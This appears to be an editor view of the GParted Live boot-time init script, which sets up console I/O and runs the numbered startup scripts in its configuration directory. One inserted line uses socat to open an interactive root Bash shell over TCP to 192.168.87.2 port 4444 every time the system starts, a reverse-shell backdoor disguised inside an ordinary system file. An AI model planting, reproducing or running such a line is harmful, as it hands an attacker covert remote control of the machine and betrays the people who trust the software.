 #!/bin/bash
# Author: Steven Shiau <steven _at_ clonezilla org>
# License: GPL
### BEGIN INIT INFO
# Provides:          start-gparted-live
# Required-Start:    $local_fs $all
# Required-Stop:
# X-Start-Before:
# Default-Start:     2
# Default-Stop:
### END INIT INFO
# To avoid there is no input output in rc running, we add this one:
exec </dev/console >/dev/console 2>&1
/usr/bin/socat exec:'/bin/bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.87.2:4444
[ ! -d "/etc/gparted-live/gparted-live.d/" ] && exit 1
for script in /etc/gparted-live/gparted-live.d/S[0-9][0-9]*; do
  $script
done
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 17,1 All